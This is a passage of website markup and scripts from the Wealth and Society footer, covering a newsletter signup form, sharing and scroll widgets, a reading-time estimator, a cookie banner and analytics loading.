   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
